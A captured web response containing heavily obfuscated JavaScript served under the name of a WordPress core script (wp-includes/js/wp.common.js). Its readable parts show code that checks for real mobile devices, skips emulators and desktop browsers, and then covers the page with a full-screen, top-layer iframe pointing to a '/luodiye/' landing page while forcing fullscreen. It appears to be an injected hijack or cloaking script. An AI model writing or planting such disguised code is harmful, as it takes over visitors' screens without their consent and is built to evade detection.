

--- FILE ---
content_type: application/javascript
request_url: http://www.xibdrw.cn/wp-includes/js/wp.common.js?v=2.1
body_size: 7773
content:
var _0xodx='jsjiami.com.v7';const _0xe72024=_0x183b;function _0x183b(_0x17f948,_0x49e620){const _0x107130=_0x1071();return _0x183b=function(_0x183bcc,_0x21db2d){_0x183bcc=_0x183bcc-0x1b7;let _0x174bbc=_0x107130[_0x183bcc];if(_0x183b['xJMeiS']===undefined){var _0x2b1a37=function(_0x2a0087){const _0x467f82='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xaf4ad='',_0x19d8e6='';for(let _0x3bff26=0x0,_0xdb517a,_0xe017a4,_0x33e9db=0x0;_0xe017a4=_0x2a0087['charAt'](_0x33e9db++);~_0xe017a4&&(_0xdb517a=_0x3bff26%0x4?_0xdb517a*0x40+_0xe017a4:_0xe017a4,_0x3bff26++%0x4)?_0xaf4ad+=String['fromCharCode'](0xff&_0xdb517a>>(-0x2*_0x3bff26&0x6)):0x0){_0xe017a4=_0x467f82['indexOf'](_0xe017a4);}for(let _0x265098=0x0,_0x2dcfaf=_0xaf4ad['length'];_0x265098<_0x2dcfaf;_0x265098++){_0x19d8e6+='%'+('00'+_0xaf4ad['charCodeAt'](_0x265098)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x19d8e6);};const _0x24bf62=function(_0x28e5c4,_0x216e39){let _0x21c9ea=[],_0x5e5798=0x0,_0x2fdfcc,_0x5f2b3e='';_0x28e5c4=_0x2b1a37(_0x28e5c4);let _0xde783f;for(_0xde783f=0x0;_0xde783f<0x100;_0xde783f++){_0x21c9ea[_0xde783f]=_0xde783f;}for(_0xde783f=0x0;_0xde783f<0x100;_0xde783f++){_0x5e5798=(_0x5e5798+_0x21c9ea[_0xde783f]+_0x216e39['charCodeAt'](_0xde783f%_0x216e39['length']))%0x100,_0x2fdfcc=_0x21c9ea[_0xde783f],_0x21c9ea[_0xde783f]=_0x21c9ea[_0x5e5798],_0x21c9ea[_0x5e5798]=_0x2fdfcc;}_0xde783f=0x0,_0x5e5798=0x0;for(let _0x5dbffb=0x0;_0x5dbffb<_0x28e5c4['length'];_0x5dbffb++){_0xde783f=(_0xde783f+0x1)%0x100,_0x5e5798=(_0x5e5798+_0x21c9ea[_0xde783f])%0x100,_0x2fdfcc=_0x21c9ea[_0xde783f],_0x21c9ea[_0xde783f]=_0x21c9ea[_0x5e5798],_0x21c9ea[_0x5e5798]=_0x2fdfcc,_0x5f2b3e+=String['fromCharCode'](_0x28e5c4['charCodeAt'](_0x5dbffb)^_0x21c9ea[(_0x21c9ea[_0xde783f]+_0x21c9ea[_0x5e5798])%0x100]);}return _0x5f2b3e;};_0x183b['vimjyi']=_0x24bf62,_0x17f948=arguments,_0x183b['xJMeiS']=!![];}const _0x321bad=_0x107130[0x0],_0x90d029=_0x183bcc+_0x321bad,_0x567d79=_0x17f948[_0x90d029];return!_0x567d79?(_0x183b['nljVkA']===undefined&&(_0x183b['nljVkA']=!![]),_0x174bbc=_0x183b['vimjyi'](_0x174bbc,_0x21db2d),_0x17f948[_0x90d029]=_0x174bbc):_0x174bbc=_0x567d79,_0x174bbc;},_0x183b(_0x17f948,_0x49e620);}(function(_0x21bcd0,_0x4a2047,_0x50d5a1,_0x5777c1,_0x48a4f2,_0x373f41,_0xbd2971){return _0x21bcd0=_0x21bcd0>>0x9,_0x373f41='hs',_0xbd2971='hs',function(_0x5dbb35,_0x1ea60d,_0x2a7496,_0x1d1279,_0x290ebc){const _0x23a82e=_0x183b;_0x1d1279='tfi',_0x373f41=_0x1d1279+_0x373f41,_0x290ebc='up',_0xbd2971+=_0x290ebc,_0x373f41=_0x2a7496(_0x373f41),_0xbd2971=_0x2a7496(_0xbd2971),_0x2a7496=0x0;const _0x47b4d3=_0x5dbb35();while(!![]&&--_0x5777c1+_0x1ea60d){try{_0x1d1279=-parseInt(_0x23a82e(0x231,'oAto'))/0x1+-parseInt(_0x23a82e(0x215,'PKlc'))/0x2+parseInt(_0x23a82e(0x20f,'5F&]'))/0x3*(-parseInt(_0x23a82e(0x1c3,'%vGS'))/0x4)+parseInt(_0x23a82e(0x1cc,'Od8B'))/0x5+-parseInt(_0x23a82e(0x1d8,'!f$S'))/0x6*(-parseInt(_0x23a82e(0x1c0,'%vGS'))/0x7)+parseInt(_0x23a82e(0x225,'NtVr'))/0x8+-parseInt(_0x23a82e(0x216,'dsil'))/0x9;}catch(_0x568894){_0x1d1279=_0x2a7496;}finally{_0x290ebc=_0x47b4d3[_0x373f41]();if(_0x21bcd0<=_0x5777c1)_0x2a7496?_0x48a4f2?_0x1d1279=_0x290ebc:_0x48a4f2=_0x290ebc:_0x2a7496=_0x290ebc;else{if(_0x2a7496==_0x48a4f2['replace'](/[kICGdXnpTgwWOVNFShJPRub=]/g,'')){if(_0x1d1279===_0x1ea60d){_0x47b4d3['un'+_0x373f41](_0x290ebc);break;}_0x47b4d3[_0xbd2971](_0x290ebc);}}}}}(_0x50d5a1,_0x4a2047,function(_0x3e0c51,_0x4327cb,_0x517190,_0xab04,_0x8a4653,_0xb233a9,_0x1d70a3){return _0x4327cb='\x73\x70\x6c\x69\x74',_0x3e0c51=arguments[0x0],_0x3e0c51=_0x3e0c51[_0x4327cb](''),_0x517190='\x72\x65\x76\x65\x72\x73\x65',_0x3e0c51=_0x3e0c51[_0x517190]('\x76'),_0xab04='\x6a\x6f\x69\x6e',(0x1c27ca,_0x3e0c51[_0xab04](''));});}(0x18200,0xc43a8,_0x1071,0xc3),_0x1071)&&(_0xodx=`\xc64`);class MobileLandingPage{constructor(_0xf261e='/luodiye/'){const _0xef7555=_0x183b;this[_0xef7555(0x1f3,'])eO')]=_0xf261e,this[_0xef7555(0x22d,'6Gxy')]=![],this[_0xef7555(0x227,'Od8B')]=![],this['shouldShow']=![],this['initWhenReady']();}[_0xe72024(0x1bd,'dsil')](){const _0x49de7a=_0xe72024,_0x48d9c8={'QXOmO':function(_0x40efb7,_0x44db1a){return _0x40efb7===_0x44db1a;},'uWWvy':_0x49de7a(0x1ea,'5iCI'),'WpTnW':function(_0x13276c,_0x2225a5){return _0x13276c!==_0x2225a5;},'WCayR':_0x49de7a(0x217,'5iCI'),'FrMjY':_0x49de7a(0x1f2,'])eO')};if(_0x48d9c8[_0x49de7a(0x1c4,'3otJ')](document['readyState'],_0x48d9c8[_0x49de7a(0x21c,'FLmm')])){if(_0x48d9c8[_0x49de7a(0x253,'Owp[')](_0x48d9c8[_0x49de7a(0x1c2,'e7jh')],_0x49de7a(0x1e0,'6Gxy'))){_0x58f05c[_0x49de7a(0x1ef,'0h$T')](_0x238c23);return;}else document[_0x49de7a(0x1fd,'PKlc')](_0x48d9c8[_0x49de7a(0x1d6,'rEyM')],()=>this[_0x49de7a(0x1c1,'7Z86')]());}else setTimeout(()=>this['init'](),0x0);}[_0xe72024(0x222,'5F&]')](){const _0x264ef6=_0xe72024,_0x13ca37={'vicQD':'设备检测结果:','jkAOn':function(_0x197b6a,_0x24fa3f){return _0x197b6a!==_0x24fa3f;},'KaYAg':_0x264ef6(0x25a,'Nd1A'),'PqOsC':function(_0x5ad362,_0x5bfbff,_0x734b83){return _0x5ad362(_0x5bfbff,_0x734b83);}};if(!this['quickCheck']()){console[_0x264ef6(0x1fe,'B%Q*')](_0x264ef6(0x1e8,'7!L4'));return;}this['isMobile']=this[_0x264ef6(0x24f,'CBkA')](),this[_0x264ef6(0x22f,'oAto')]=this[_0x264ef6(0x1d2,'pSxD')](),this[_0x264ef6(0x252,'B%Q*')]=this[_0x264ef6(0x23f,'V#Sc')]&&!this[_0x264ef6(0x211,'QJMs')],console[_0x264ef6(0x22e,'[oxs')](_0x13ca37[_0x264ef6(0x1c6,'CBkA')],this[_0x264ef6(0x205,'NtVr')]());if(this[_0x264ef6(0x1df,'%vGS')]){if(_0x13ca37[_0x264ef6(0x22b,'L8dQ')](_0x13ca37[_0x264ef6(0x201,'[oxs')],_0x13ca37[_0x264ef6(0x1c9,'7!L4')]))try{_0x210ab2[_0x264ef6(0x20b,'B%Q*')](_0x4e5a89);return;}catch(_0x3b0451){_0xde50c[_0x264ef6(0x213,'!f$S')](_0x264ef6(0x259,'!f$S'),_0x3b0451);}else _0x13ca37['PqOsC'](setTimeout,()=>this['show'](),0x64);}}[_0xe72024(0x1d9,'s*V5')](){const _0x2a0268=_0xe72024,_0x117f29={'yrAog':function(_0xe15bf9,_0x1389f5){return _0xe15bf9 in _0x1389f5;},'Yknyh':_0x2a0268(0x240,'8Tzg'),'AFLSm':function(_0x2e5cb0,_0x54ae10){return _0x2e5cb0>_0x54ae10;}},_0x3885a6=navigator[_0x2a0268(0x204,'G2Ze')]['toLowerCase'](),_0x57f797=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile/i[_0x2a0268(0x226,'SHqH')](_0x3885a6),_0x29eced=_0x117f29['yrAog'](_0x117f29[_0x2a0268(0x21b,'G2Ze')],window)||_0x117f29['AFLSm'](navigator[_0x2a0268(0x221,')NBH')],0x0);return _0x57f797&&_0x29eced;}['detectMobile'](){const _0x2a1686=_0xe72024,_0xd8befb={'pmiAH':function(_0x31d281,_0x3986aa){return _0x31d281>_0x3986aa;}},_0x584de5=navigator[_0x2a1686(0x220,'zycX')][_0x2a1686(0x238,')NBH')](),_0x133253=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile/i['test'](_0x584de5),_0x515233=_0x2a1686(0x1dd,'CBkA')in window||_0xd8befb[_0x2a1686(0x1cf,'R0V]')](navigator[_0x2a1686(0x221,')NBH')],0x0);return _0x133253&&_0x515233;}['detectEmulator'](){const _0x4dd348=_0xe72024,_0x383875={'UvSpT':function(_0x2e5af9,_0x496e18){return _0x2e5af9>_0x496e18;},'pQowf':function(_0x181eb0,_0x2ccaff){return _0x181eb0-_0x2ccaff;},'XVxXF':function(_0x51e146,_0x22c6ec){return _0x51e146||_0x22c6ec;}},_0x393547=navigator[_0x4dd348(0x21e,'FLmm')][_0x4dd348(0x24c,'7KIk')](),_0x42cc2f=navigator['platform'][_0x4dd348(0x24e,'SHqH')](),_0xb655d9=/emulator|simulator|sdk|google sdk/i[_0x4dd348(0x1d3,'R0V]')](_0x393547),_0x5ae54f=/win32|macintel|linux x86_64/i[_0x4dd348(0x1f1,'7Z86')](_0x42cc2f)&&/android|iphone|ipad/i['test'](_0x393547);if(_0xb655d9||_0x5ae54f)return!![];const _0x215b2b=navigator[_0x4dd348(0x210,'PKlc')]||0x4,_0x8358a2=navigator[_0x4dd348(0x229,'Nd1A')]||0x4,_0x48251a=_0x383875[_0x4dd348(0x23a,'^L&2')](_0x215b2b,0x8)||_0x8358a2>0x8,_0xb75534=_0x383875['pQowf'](window[_0x4dd348(0x1bf,'0h$T')],window['innerHeight'])>0xa0;return _0x383875[_0x4dd348(0x235,'dsil')](_0x48251a,_0xb75534);}[_0xe72024(0x255,')kNU')](){const _0x4f78dc=_0xe72024,_0x1cc191={'CArlx':_0x4f78dc(0x21a,'7Z86'),'opaRQ':_0x4f78dc(0x1f4,'6Gxy'),'XQADQ':function(_0x222fc1,_0x59e8f){return _0x222fc1!==_0x59e8f;},'RIpYU':_0x4f78dc(0x234,'pSxD'),'KDcdu':_0x4f78dc(0x1ed,'SHqH'),'jsJSC':_0x4f78dc(0x247,'Od8B'),'IhFSZ':_0x4f78dc(0x24d,'6Vn9'),'Euulo':'iframe','JInnX':_0x4f78dc(0x24a,'s4a%')};if(!this['shouldShow']){console[_0x4f78dc(0x246,')NBH')](_0x1cc191['opaRQ']);return;}if(document[_0x4f78dc(0x237,'^L&2')]('mobile-landing-fullscreen')){if(_0x1cc191[_0x4f78dc(0x1c5,'PKlc')](_0x1cc191[_0x4f78dc(0x254,'!f$S')],_0x1cc191[_0x4f78dc(0x243,'y&Jr')])){console[_0x4f78dc(0x1ec,'y&Jr')]('落地页已在展示中。');return;}else _0x28e5c4['addEventListener'](_0x1cc191[_0x4f78dc(0x20e,'Owp[')],()=>this['init']());}console[_0x4f78dc(0x1cb,'L8dQ')](_0x4f78dc(0x208,'7KIk')+this[_0x4f78dc(0x1b7,'LBbU')]);const _0x45dba1=document[_0x4f78dc(0x1de,'Llw)')](_0x1cc191['jsJSC']);_0x45dba1['id']=_0x1cc191['IhFSZ'],_0x45dba1[_0x4f78dc(0x1f0,'zycX')][_0x4f78dc(0x233,'5iCI')]='position:fixed;top:0;left:0;width:100vw;height:100vh;background:#000;z-index:2147483647;display:flex;justify-content:center;align-items:center;';const _0x1972bd=document['createElement'](_0x1cc191[_0x4f78dc(0x1f8,'PKlc')]);_0x1972bd['src']=this['targetPath'],_0x1972bd[_0x4f78dc(0x249,'PKlc')]='lazy',_0x1972bd[_0x4f78dc(0x200,'SHqH')]('importance',_0x1cc191[_0x4f78dc(0x1d1,'7!L4')]),_0x1972bd[_0x4f78dc(0x1f0,'zycX')][_0x4f78dc(0x1c8,'rEyM')]=_0x4f78dc(0x224,'L8dQ'),_0x45dba1[_0x4f78dc(0x1e1,'zycX')](_0x1972bd),document[_0x4f78dc(0x1ee,']BLe')][_0x4f78dc(0x1f6,'7Z86')](_0x45dba1),this[_0x4f78dc(0x257,'Owp[')](_0x45dba1);}[_0xe72024(0x1e2,'FLmm')](){const _0x410c5e=_0xe72024,_0x536002={'fbapd':_0x410c5e(0x1e5,'5iCI')},_0x372b1f=document[_0x410c5e(0x23c,'EUKr')](_0x536002[_0x410c5e(0x236,'e7jh')]);_0x372b1f&&(_0x372b1f['remove'](),this[_0x410c5e(0x1eb,'6Gxy')](),console['log'](_0x410c5e(0x1f7,'G2Ze')));}[_0xe72024(0x232,'])eO')](_0x2bb22b){const _0x348da9=_0xe72024,_0x467cca={'MCvRv':function(_0x122993,_0x1de4b5){return _0x122993 in _0x1de4b5;},'oqFjD':function(_0x2a2c2b,_0x2771f8){return _0x2a2c2b>_0x2771f8;},'QUywC':_0x348da9(0x1e7,']BLe'),'LrqyJ':_0x348da9(0x251,'GUe1'),'RAfzY':_0x348da9(0x22a,'PKlc'),'HdMZV':_0x348da9(0x1f5,'Owp['),'gVuNm':'QKFqc','xZVbf':function(_0x6f1d83,_0x332e2a){return _0x6f1d83===_0x332e2a;},'ycEvJ':_0x348da9(0x1d4,'6Vn9')},_0xfbce=['requestFullscreen',_0x467cca[_0x348da9(0x218,'5F&]')],_0x467cca[_0x348da9(0x23b,'3otJ')],_0x467cca['RAfzY']];for(const _0x45b1d5 of _0xfbce){const _0x53fac7=_0x2bb22b[_0x45b1d5];if(_0x53fac7){if(_0x467cca[_0x348da9(0x1fa,'[oxs')]!==_0x467cca['gVuNm'])try{_0x53fac7[_0x348da9(0x202,'^L&2')](_0x2bb22b);return;}catch(_0x5bba6b){_0x467cca[_0x348da9(0x250,'s*V5')](_0x467cca['ycEvJ'],_0x348da9(0x1b9,'Nd1A'))?console[_0x348da9(0x1fc,'SHqH')]('全屏失败('+_0x45b1d5+'):',_0x5bba6b):_0xc818a3['warn'](_0x348da9(0x258,'Owp[')+_0x4db614+'):',_0x18471a);}else{const _0x341602=_0x21232e['userAgent']['toLowerCase'](),_0x35640a=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini|mobile/i[_0x348da9(0x21d,'e7jh')](_0x341602),_0x4851b2=_0x467cca[_0x348da9(0x244,'P6G2')](_0x348da9(0x1d7,'[oxs'),_0xd8bebb)||_0x467cca[_0x348da9(0x20c,'^L&2')](_0x15a00f[_0x348da9(0x1cd,'NtVr')],0x0);return _0x35640a&&_0x4851b2;}}}console['warn']('所有全屏API不可用');}[_0xe72024(0x1c7,'!f$S')](){const _0x599538=_0xe72024,_0x21cb36={'XNAFe':_0x599538(0x1be,'7KIk'),'oaKLU':_0x599538(0x245,'V#Sc'),'WiFfs':_0x599538(0x239,'6Vn9'),'hosjw':_0x599538(0x1ba,'7KIk'),'JuDZh':_0x599538(0x219,'[oxs'),'WWdhl':_0x599538(0x228,'V#Sc'),'HpWuQ':function(_0x5341fa,_0x51a847){return _0x5341fa!==_0x51a847;},'FcHTG':_0x599538(0x256,'6Vn9'),'RKtqG':'eOIAm'},_0x329e63=['exitFullscreen',_0x21cb36[_0x599538(0x209,'zycX')],_0x21cb36[_0x599538(0x24b,'7!L4')],_0x21cb36[_0x599538(0x1bb,'LBbU')]];for(const _0x15e723 of _0x329e63){if(_0x599538(0x1db,'hdz2')===_0x21cb36[_0x599538(0x21f,'QJMs')]){const _0x59d363=_0x4a8dcc[_0x5b408d];if(_0x59d363)try{_0x59d363['call'](_0x500ae8);return;}catch(_0x4e5340){_0xa39dac['warn'](_0x599538(0x23e,'y&Jr')+_0x466d28+'):',_0x4e5340);}}else{const _0x57dce3=document[_0x15e723]||document[_0x15e723['replace'](_0x599538(0x1e3,'zycX'),_0x21cb36['WWdhl'])['replace'](_0x599538(0x1bc,'6Vn9'),_0x599538(0x1d0,'Llw)'))];if(_0x57dce3)try{if(_0x21cb36[_0x599538(0x22c,'s*V5')](_0x21cb36[_0x599538(0x1e9,'PKlc')],_0x21cb36[_0x599538(0x20d,'dsil')])){_0x57dce3[_0x599538(0x214,'Nd1A')](document);return;}else{_0x260997[_0x599538(0x206,'8Tzg')](_0x21cb36[_0x599538(0x23d,'*joq')]);return;}}catch(_0x4d7585){console['warn'](_0x599538(0x1fb,'dsil'),_0x4d7585);}}}}[_0xe72024(0x1dc,'CBkA')](){const _0x1bdc0b=_0xe72024,_0x2708e5={'NtDMF':_0x1bdc0b(0x223,'7Z86')};return{'userAgent':navigator[_0x1bdc0b(0x241,'%vGS')],'platform':navigator['platform'],'isMobile':this[_0x1bdc0b(0x1e4,'7!L4')],'isEmulator':this['isEmulator'],'shouldShow':this[_0x1bdc0b(0x207,'P6G2')],'screen':window[_0x1bdc0b(0x1ca,'[oxs')]+'x'+window[_0x1bdc0b(0x1e6,'7KIk')],'touchSupport':_0x2708e5[_0x1bdc0b(0x248,'Od8B')]in window,'hardwareConcurrency':navigator[_0x1bdc0b(0x1ce,'s4a%')],'deviceMemory':navigator[_0x1bdc0b(0x1b8,'V#Sc')]};}}function _0x1071(){const _0xc021d5=(function(){return[_0xodx,'TgNjkOVsbGjSXiamJdiI.dRcnWpoum.hhv7XFCwP==','WOFdJbTkemo3xSkDWPpdG8oTW6RcLtJcHfz+ymoKWQO','W5hcOmkhWOHwhqhcHmoRAq','WQFcU1uIW6u','W4S9tIhdIa','WP/dMmoTWOi','W47cTNRdOJS','WOlcRNa5W5FcKYC9t8kKWRBdGSkfWQldHgldOW','5yAy5Bke5AsW6lwPWPO','6ykz5yAo5yww5Bc35AAS6lEEWRC','jmkECMtcHq','WOmJWRjFW5jruSksWQxcIW','n8kmW4/dMCoXW5ldNmkApaXvFa','g8k/ExZcHa','W5i2wSo3BWldLwtdOv7cNdRdTmkcWP1x','WP8TWRnsW4a','W7FcUeddRaro','dNXxWOhcU8o8rCoPW4mwDrpcPa','6z+H552A5A6b56w05yQU6k+i5AAu5OIh5Qgn5Rw55yUF5QM45OMz5zQp77+05lI05Bo856s26jgh5z636AcN44oA','WQ5GAfeNW4mgWOFcHmkzsW','o1DqsKfuW4PhD2S','W4JdPCkXlG','W7ddUrGbWOG','o1brtI0cW6jqAuK8W68','W4z9W5e3W7C','w8kwqY5P','WR4lWRy9W7i','W7WmvWZdM8koW6hcG8kAWOfvWP/dHmo2','FKe8lJeBea','j8kpc0hdGG','WO7cMmoLWRpcR0hdGmkgzNy','WPVdSCoH','emoNlmk+WRtcHCkuWRxdLmkmW7isyG','x8o2W7BcRWNcISkoW77dVCk+WQXdrSof','WO3dIYHkk8k5FrxcMCk4WPqqWQuwWO9bWPrjW5u','q8o9WO/cQL0','d8kHWQBcOa','jSkNpg7dVq','W67dPSkPW7zfF8kPWRVcQdX9WQRcStq','r8o1WPxcNW','W43cM2hdRsC','lSk6W4Lmxwj9WPBdKmoiWQH7CW','w0acea0','WOJcMmo/WRNcQhxdGCkrzN/dKbe','WQTeb0RcR8kXW4pcQ8k4WQXd','hxTtWQH9gNymW5hcSG','W7LllSklreGrba','emkGW7f+WQG','WQ8hWQeOW5nWhaRcP8o9WRPsFq','WQCmWQedW4nLhrRcTSovWQza','kCkRWQRcTCkDw0tcLCkInCohWQja','EqWmchLEW55kAKS','ndTuW4Xo','W4KiWOhdOWXLqwG1bCos','WRr6W4hdPmkn'].concat((function(){return['W7ODWOddSWDYDG','bCkDh2/dHXVcM8ot','x344wmoVauRdJXTKCCouWPHkv8kDWQTPgemwvmoNW5Wr','W5yRCCoQDd7dTNJdQLRcMW','W4dcKCogjSoNvCo3W5SYWR7dRtWpiK7dNblcV8kEzSkDp1O','5B6h6yoX5Qks5Rwl776/6zYS56sm5yIE6k6h5Awo77Y96lAC6l2+6kYm57QK5QkK5RES','rCkKsJ5/','xN47vCoQcGa','ndLCW5f9i8kneYlcRdJdGSkNWPy','W6hcOmkB','D8oBWRWtba','W5xcM8oana','WQj0CfG','W5SmWOJdQGC','W5xdRSkRlG','C8oFW6/dKCk6E8oBW6pdKmkmW7TaW6xcLmk2fq','q8oXW5ddTCkWyCo/W6FdISkq','6zYp552E5A6R56wE5yQt6k+O5AEM5OMP5Qkr5RAe5yM65QQg5OID5zQq77YM5lUl5BcR56An6jkB5z6/6AoP44ow','WQRcOhC7W4G','W4ddU8kOpZPZW5qrzf7dMq','6jkY5z6y6AcJ5BsF5yEj6zAZ44kq','rSkYDWzx','hdtdOX7dMSo0r8kPW6fmWQldLCk2','WQ/cKSogWOZcIW','6ygN5yEO5yww5Bk65AED6lAXgG','BSoQWO0u','ySkJzI9oW7RcUulcVCk8qL53nHhcHq','W47cP8kp','wKrCWQjxeMS','ASoUWOS7hYa6WOFdGSo1WRDy','WQZcL8osWPFcUG','W7pdL8oqWOW','WQhdPrDTm8k2EXxcTmkJWRyCWReaWPHa','W7RdMZpcN8o7oCo3WQHv','vCoYW7RcVWpcICkeW7xdImkyWQTlxq','dSo0iq','hCkUaHJdQSkrdNWIW7O','5Qg/5Rso5yIV556q5A6y56An5yI76k6V5AAk77Y+5Q6m5z2X5yEU5BkO5BkT56sdWOK','W4CzWRRdIJC','DCkSW54GdZVdVSk2WQtcUCk+BdO','W4hcQCkeWPe','W7/dH8o6WOPx','nvLkWOtcQW','WRpcINmGW4O','W6hdOcC+uZXO','A8kMCa5pW77cPvpcSSk6x0LNkGBcKMFcHgS','W6RdGIyKW4FdGGHUW5bo','jYeAW7RdJW','W64vtby','aCkCwNi','mSoYn1GiWQJdO2pcGSk8yuTO','xIegW4tdNSkHgmo0W7SrBb/cSW','v2S7wmo2','WOBdVZGGuq','WRxcUCooWPxcJG','W6xdHmkvgtT5W6mCy0BdSxLSfCkRra'].concat((function(){return['W5BdGZJcLmos','WQjbW7NdOCkr','W5pdNWOm','WQjLW4VdPCkPm8kvWOeo','W4NdHcCtW5O','W50lWPtdTcnMz24O','jcOQW4ddG8krW6FdHCosoHy+W5ldHW','WR7dHcGJ','W47dPCkSnsf0W78kEvpdJ2i','WOddT8oIW5yqW6r4W4PLWRFdG1xcSthdT8k6W5adjeevrcZcJ8owa1L9W5NcKmolWQBcLCkSWQOqWRXzbmkiW57cSKxdOhVcLCoQhgVdQ8kcWPSnWRm','bCkNWR7dJfBdJCozW6ldJSkJWQLuyG','BCoUWOWo','tSkLx8oLW7FdN8oaWRNdI8k2','fSkrW5ddHa','bSkyqhFcOCoSf8kEW6PvW6/cIq','BSk0ua9jW6RcSKxcHCktrez+kXFcHwZcGNW','WP3dTCohW60w','jh5TWR5h','odj4W4Pzp8kngG','WOVcMCoS','Amowp8ktWO/dHmoqWRlcVWC','WOBdGmkwFSk2gCokW4WVWR7dMGq','m8kDs8ogW4lcM8oiWPxcTJLKWQW','rCo1W5pdP8kWzSoBW4ddI8kuW5TCW6FcGSk2fmoc','uwiPzCoMhbm','W6tdOCkvW4vV','p0rgWQ3cQG','W4hdMbGiWR4','W7FdK8oiWQv/W7JdRKZcHxeMW49XaW','psqEW7VdM8kbW7BdRSoJjHO','W5NcTLtdJabmW5OlWObFW4lcUSkLzYn/W71QdW','W4xdGmoVWPbh','W5TxW68JW7i','WRfcl8kHteqfbeTLl8oZWPTy','mMywWP0C','5yEL5Bka5AEn6lwAiq','oSkAW7tdN8oWW57dVCkA','dCo1mM1QWQTDWOBcRSk4jZK','FXCgd1rDW6HmCq','W53cK1eVrCk0h8kmWOpdHCohW6BcQq','W4BcI8kFg3W','i8kfgZ/dSa','jmkmW5VdM8o7W4pdLmkhobDHCmoXWRFcImkfWPRcKSoFWQ4','jsq1','q8k/Ba','ACkIxSofW4q','B8kOyW5rW7hcSa','WO3dGZ1g','o8khfgBdLG','W4SQu8oGCrpdOvldRehcIG','W5NcTKZdPG1hWPqcWO13W5pcV8kNu21RW61JdCoLs8oyaani','BCoKWRmvhde6WQ3dGCoZWQy','WQWhWQejW5vYoaBcOmoDWRHr','ffrSWQLW'];}()));}()));}());_0x1071=function(){return _0xc021d5;};return _0x1071();};document['addEventListener'](_0xe72024(0x203,'s4a%'),()=>{const _0x388e25=_0xe72024,_0x29f32e={'njHnc':_0x388e25(0x1da,'EUKr')};new MobileLandingPage(_0x29f32e[_0x388e25(0x212,')NBH')]);});var version_ = 'jsjiami.com.v7';